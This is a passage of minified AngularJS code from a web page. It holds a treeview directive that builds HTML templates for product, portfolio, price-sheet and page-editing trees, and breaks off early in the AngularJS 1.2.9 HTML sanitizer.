data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><i title="Add Images" data-ng-click="'+l+'.selectNodeLabel(node); fileUploadClick();" itemId="{{node.id}}" ng-class="{true: \'addImages\', false: \'addImages\'}[node.dateDeleted==null]" data-ng-hide="node.'+f+'.length || node.showImageUpload == false || node.hideAddImage"></i><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"product":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i title="Product Folder" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product Folder" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product" itemId="{{node.id}}" ng-class="{true: \'normal\', false: \'deleted\'}[node.dateDeleted==null]" data-ng-hide="node.'+f+'.length"></i> <span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" ondrop="handleDrop(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node); editTreeItem()"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span ondblclick="getContents(this);" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" ondrop="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"portfolio":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div style="padding-bottom: 4px;"><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-click="'+l+'.selectNodeHead(node)"></i><img itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" ng-show="node.children.length==0 && node.id > 0" src="../../Images/icon-eye.png" style="height: 15px; cursor: pointer; margin-bottom: 2px;" onclick="getContents(this);" /><span ondblclick="editItem(this)" itemId="{{node.id}}" ng-show="node.children" id="{{node.$$hashKey}}"  data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a>{{node.'+i+'}}</span><span ondblclick="getContents(this);" itemId="{{node.id}}" ng-show="node.children.length==0" id="{{node.$$hashKey}}_images" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><i title="Add Images" ng-show="node.children.length==0  && node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node); fileUploadClick()" itemId="{{node.id}}" ng-class="{true: \'addImages\', false: \'addImages\'}[node.dateDeleted==null]"></i><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"greenscreen":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div style="padding-bottom: 4px;"><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-click="'+l+'.selectNodeHead(node)"></i><img itemId="{{node.id}}" ng-show="node.children.length==0" src="../../Images/icon-eye.png" style="height: 15px; cursor: pointer; margin-bottom: 2px;" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContents(this)" /><span ondblclick="editItem(this)" itemId="{{node.id}}" ng-show="node.children" id="{{node.$$hashKey}}" data-ng-click="'+l+'.selectNodeLabel(node)" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span ondblclick="getContents(this);" data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" ng-show="node.children.length==0" id="{{node.$$hashKey}}_images" ondragenter="targetNode(event)" ondragend="preventDefault(event)" data-ng-class="node.selected">{{node.'+i+'}}</span><i title="Add Images" ng-show="node.children.length==0" data-ng-click="'+l+'.selectNodeLabel(node); fileUploadClick()" itemId="{{node.id}}" ng-class="{true: \'addImages\', false: \'addImages\'}[node.dateDeleted==null]"></i><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"productimport":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><input type="checkbox" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_import" ng-click="importItem(node)" /><i title="Product Folder" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product Folder" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product" itemId="{{node.id}}" ng-class="{true: \'normal\', false: \'deleted\'}[node.dateDeleted==null]" data-ng-hide="node.'+f+'.length"></i> <span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" ondrop="handleDrop(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span ondblclick="getContents(this);" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" ondrop="preventDefault(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"labproduct":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i title="Product Folder" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product Folder" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Product" itemId="{{node.id}}" ng-class="{true: \'dp2\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==14" + ></i> <i title="Product" itemId="{{node.id}}" ng-class="{true: \'naritsu\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==15" + ></i> <i title="Product" itemId="{{node.id}}" ng-class="{true: \'custom\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==16" + ></i> <i title="Product" itemId="{{node.id}}" ng-class="{true: \'book\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.fkSysCodeProductType==17" + ></i> <span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" isDraggable="true" ondragenter="targetNode(event)" ondragend="preventDefault(event)" ondrop="handleDrop(event)" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="getContents(this, true);" itemId="{{node.id}}" ng-show="!node.draggable && node.id != null" id="{{node.$$hashKey}}_images" ondragenter="preventDefault(event)" ondragend="preventDefault(event)" ondrop="preventDefault(event)" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="getContents(this, false)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"packageBook":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i title="Package Book" ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Package Book" itemId="{{node.id}}" ng-class="{true: \'expanded-active\', false: \'expanded-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><span ondblclick="editItem()" ng-show="node.draggable || node.id == null" id="{{node.$$hashKey}}" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="edit(this);" itemId="{{node.id}}" ng-show="node.id != null && node.type==1" id="{{node.$$hashKey}}_images" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="edit(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="editPage(this);" itemId="{{node.id}}" ng-show="node.id != null && node.type==2 && node.dateDeleted == null" id="{{node.$$hashKey}}_images" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="editPage(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" ondblclick="editPage(this);" itemId="{{node.id}}" ng-show="node.id != null && node.type==2 && node.dateDeleted != null" id="{{node.$$hashKey}}_images" data-ng-class="node.selected"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node);" onclick="editPage(this)"><img src="../../Images/gear-deleted.png" style="margin-top: -3px; margin-right: 5px;" title="edit"/></a>{{node.'+i+'}}</span><span data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" ng-show="node.id != null && node.type==3" id="{{node.$$hashKey}}_images" data-ng-class="node.selected">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"pricesheet":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" ng-show="node.id > 0 && node.children" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a><span ng-show="node.children" ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><span ng-show="node.children.length==0" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"productoption":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><i title="Font Family" style="padding: 0px; margin-right: 8px;" itemId="{{node.id}}" ng-show="node.optiontype==4">A</i> <i title="Font Color" style="padding: 0px; margin-right: 8px; color: blue;" itemId="{{node.id}}" ng-show="node.optiontype==5">A</i> <i title="Image Tone" class="colortone" itemId="{{node.id}}" ng-show="node.optiontype==6"></i> <i title="Auto Retouching" class="colortone" itemId="{{node.id}}" ng-show="node.optiontype==7"></i> <i title="Drop-Down Text" itemId="{{node.id}}" ng-class="{true: \'dp2\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.optiontype==1"></i> <i title="Textbox" itemId="{{node.id}}" ng-class="{true: \'naritsu\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.optiontype==2" ></i> <i title="Drop-Down Image" itemId="{{node.id}}" ng-class="{true: \'custom\', false: \'deleted\'}[node.dateDeleted==null]" ng-show="node.optiontype==3" ></i> <span><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editProductOption(this)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-right: -5px;" title="edit"/></a></span><span ondblclick="editProductOption(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_option" data-ng-class="node.selected">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"simpleTreeView":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted==null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted!=null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editTreeviewItem(this)"><img src="../../Images/gear-deleted.png" style="margin-top: -3px;" title="edit"/></a><span ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"dataProduct":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted==null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContents(this, false)"><img src="../../Images/gear.png" style="margin-top: -3px; margin-left:10px;" title="edit"/></a><a href="javascript: void(0)" itemId="{{node.id}}" ng-show="node.id > 0 && node.dateDeleted!=null" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="getContents(this, false)"><img src="../../Images/gear-deleted.png" style="margin-top: -3px;" title="edit"/></a><span ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"colorTreeView":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" ng-show="node.id > 0" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a><span ondblclick="editTreeviewItem(this);" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)"><div class="dv{{node.color}}">&nbsp;</div>{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"folderOnly":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length > 0 && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length > 0 && !node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'collapsed-notick', false: 'deleted-notick'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length == 0" data-ng-click="'+l+'.selectNodeHead(node)"></i><span ondblclick="editItem(this);" itemId="{{node.id}}" ng-show="node.id != null" id="{{node.$$hashKey}}_page" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"liveEdit":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length > 0 && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length > 0 && !node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'collapsed-notick', false: 'deleted-notick'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length == 0" data-ng-click="'+l+'.selectNodeHead(node)"></i><span data-ng-show="(node.canEdit==true) && node.id > 0"><a href="javascript: void(0)" itemId="{{node.id}}" isHomePage="{{node.isHomePage}}" pageUrl="{{node.pageUrl}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit.png" title="edit page"/></a></span><span data-ng-show="(node.canEdit==false) && node.id > 0"><a href="javascript: void(0)" itemId="{{node.id}}" isHomePage="{{node.isHomePage}}" pageUrl="{{node.pageUrl}}"><img src="../../Images/treeview_edit_disabled.png" title="system page"/></a></span><span data-ng-show="node.id != null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a></span><span ondblclick="editItem(this);" itemId="{{node.id}}" ng-show="node.id != null" id="{{node.$$hashKey}}_page" data-ng-class="node.selected" data-ng-click="'+l+'.selectNodeLabel(node)">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break;case"liveEditsimpleTreeView":k='<ol class="treeview-ol" itemName="{{node.itemName}}" itemId="{{node.id}}" dateDeleted="{{node.dateDeleted}}"><li data-ng-repeat="node in '+m+'" id="li_{{node.$$hashKey}}" itemId="{{node.id}}" itemName="{{node.itemName}}" dateDeleted="{{node.dateDeleted}}" ><div><i ng-class="{true: \'collapsed-active\', false: \'collapsed-deleted\'}[node.dateDeleted == null]" data-ng-show="node.'+f+'.length && node.collapsed" data-ng-click="'+l+".selectNodeHead(node)\"></i><i ng-class=\"{true: 'expanded-active', false: 'expanded-deleted'}[node.dateDeleted == null]\" data-ng-show=\"node."+f+'.length && !node.collapsed" data-ng-click="'+l+'.selectNodeHead(node)"></i><span data-ng-show="node.'+f+'.length == 0 && node.id > 0 && node.dateDeleted==null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit.png" title="edit"/></a></span><span data-ng-show="node.'+f+'.length == 0 && node.id > 0 && node.dateDeleted!=null"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="wdPageFunctions.showLiveEdit(this)"><img src="../../Images/treeview_edit_deleted.png" title="edit"/></a></span><span ng-show="node.id != null && node.id > 0"><a href="javascript: void(0)" itemId="{{node.id}}" data-ng-click="'+l+'.selectNodeLabel(node)" onclick="editTreeviewItem(this)"><img src="../../Images/gear.png" style="margin-top: -3px;" title="edit"/></a></span><span ondblclick="editTreeviewItem(this);" data-ng-click="'+l+'.selectNodeLabel(node)" itemId="{{node.id}}" id="{{node.$$hashKey}}_treeItem" data-ng-class="node.selected">{{node.'+i+'}}</span><div data-ng-hide="node.collapsed" data-tree-id="'+l+'" data-tree-model="node.'+f+'" data-node-id='+h+" data-node-label="+i+" data-node-children="+f+"></div></div></li></ol>";break}if(l&&m){if(c.angularTreeview){j[l]=j[l]||{};j[l].selectNodeHead=j[l].selectNodeHead||function(o,n){o.collapsed=!o.collapsed;if(j.expandNodeHandler&&!o.collapsed){j.expandNodeHandler(o,n)}if(j.collapseNodeHandler&&o.collapsed){j.collapseNodeHandler(o)}if(j[l].currentNode&&j[l].currentNode.selected){j[l].currentNode.selected=undefined}o.selected="selected";j[l].currentNode=o};j[l].selectNodeLabel=j[l].selectNodeLabel||function(n){if(j[l].currentNode&&j[l].currentNode.selected){j[l].currentNode.selected=undefined}n.selected="selected";j[l].currentNode=n;if(j.selectNodeHandler){j.selectNodeHandler(n)}}}e.html("").append(b(k)(j))}}}}])})(angular);</script>
<script type="text/javascript">/*
 AngularJS v1.2.9
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(p,h,q){'use strict';function E(a){var e=[];s(e,h.noop).chars(a);return e.join("")}function k(a){var e={};a=a.split(",");var d;for(d=0;d<a.length;d++)e[a[d]]=!0;return e}function F(a,e){function d(a,b,d,g){b=h.lowercase(b);if(t[b])for(;f.last()&&u[f.last()];)c("",f.last());v[b]&&f.last()==b&&c("",b);(g=w[b]||!!g)||f.push(b);var l={};d.replace(G,function(a,b,e,c,d){l[b]=r(e||c||d||"")});e.start&&e.start(b,l,g)}function c(a,b){var c=0,d;if(b=h.lowercase(b))for(c=f.length-1;0<=c&&f[c]!=b;c--);
if(0<=c){for(d=f.length-1;d>=c;d--)e.end&&e.end(f[d]);f.length=c}}var b,g,f=[],l=a;for(f.last=function(){return f[f.length-1]};a;){g=!0;if(f.last()&&x[f.last()])a=a.replace(RegExp("(.*)<\\s*\\/\\s*"+f.last()+"[^>]*>","i"),function(b,a){a=a.replace(H,"$1").replace(I,"$1");e.chars&&e.chars(r(a));return""}),c("",f.last());else{if(0===a.indexOf("\x3c!--"))b=a.indexOf("--",4),0<=b&&a.lastIndexOf("--\x3e",b)===b&&(e.comment&&e.comment(a.substring(4,b)),a=a.substring(b+3),g=!1);else if(y.test(a)){if(b=a.match(y))a=
a.replace(b[0],""),g=!1}else if(J.test(a)){if(b=a.match(z))a=a.substring(b[0].length),b[0].replace(z,c),g=!1}else K.test(a)&&(b=a.match(A))&&(a=a.substring(b[0].length),b[0].replace(A,d),g=!1);g&&(b=a.indexOf("<"),g=0>b?a:a.substring(0,b),a=0>b?"":a.substring(b),e.chars&&e.chars(r(g)))}if(a==l)throw L("badparse",a);l=a}c()}function r(a){if(!a)return"";var e=M.exec(a);a=e[1];var d=e[3];if(e=e[2])n.innerHTML=e.replace(/</g,"&lt;"),e="textContent"in n?n.textContent:n.innerText;return a+e+d}function B(a){return a.replace(/&/g,
